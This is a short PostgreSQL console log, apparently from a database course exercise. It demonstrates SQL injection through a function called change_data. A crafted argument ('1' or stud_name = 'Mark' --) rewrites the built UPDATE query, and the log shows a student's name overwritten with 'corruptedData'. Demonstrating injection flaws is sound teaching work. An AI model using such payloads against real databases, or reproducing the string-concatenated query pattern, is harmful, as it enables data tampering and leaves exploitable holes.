 buchihin=# select * from change_data ('1'' or stud_name = ''Mark'' -- ', 'corruptedData');
NOTICE:  Query=update student set stud_name = 'corruptedData' where stud_name = '1' or stud_name = 'Mark' -- '
  change_data
---------------
 Table updated
(1 row)
buchihin=# select * from student;
 s_id |   stud_name   | kurs | access
------+---------------+------+--------
    1 | Artem         |    5 |      3
    2 | Ilya          |    5 |      3
    3 | Danya         |    5 |      3
    6 | Maxim         |    4 |      3
    7 | Artem         |    5 |
    8 | Artem         |    5 |      2
    9 | Ilya          |    5 |      2
   10 | Maxim         |    4 |      2
    4 | Egor          |    5 |      3
    5 | corruptedData |    4 |      3
(10 rows)